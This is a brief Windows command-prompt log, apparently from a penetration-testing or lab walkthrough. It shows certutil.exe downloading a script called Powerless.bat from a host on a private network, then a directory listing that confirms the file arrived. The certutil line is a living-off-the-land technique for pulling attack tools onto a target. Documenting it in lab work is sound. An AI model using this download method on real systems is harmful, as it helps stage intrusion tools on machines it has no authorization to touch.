 C:\data>certutil.exe -urlcache -split -f "http://172.24.1.239:8000/Powerless.bat" Powerless.bat
****  Online  ****
  0000  ...
  3182
CertUtil: -URLCache command completed successfully.

C:\data>dir
 Volume in drive C has no label.
 Volume Serial Number is 5C4E-FD2B

 Directory of C:\data

02/15/2021  08:40 PM    <DIR>          .
02/15/2021  08:40 PM    <DIR>          ..
02/15/2021  08:40 PM            12,674 Powerless.bat
               1 File(s)         12,674 bytes